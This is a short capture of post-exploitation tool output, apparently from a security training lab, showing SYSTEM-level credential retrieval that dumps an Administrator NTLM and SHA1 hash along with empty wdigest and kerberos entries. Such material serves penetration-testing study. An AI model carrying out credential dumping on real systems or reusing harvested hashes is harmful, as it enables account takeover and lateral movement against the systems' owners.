 [+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain         NTLM                              SHA1
--------       ------         ----                              ----
Administrator  ATTACKDEFENSE  e3c61a68f1b89ee6c8ba9507378dc88d  fa62275e30d286c09d30d8fece82664eb34323ef
wdigest credentials
===================
Username        Domain         Password
--------        ------         --------
(null)          (null)         (null)
ATTACKDEFENSE$  WORKGROUP      (null)
Administrator   ATTACKDEFENSE  (null)
kerberos credentials
====================
Username        Domain         Password
--------        ------         --------
(null)          (null)         (null)
Administrator   ATTACKDEFENSE  (null)
attackdefense$  WORKGROUP      (null)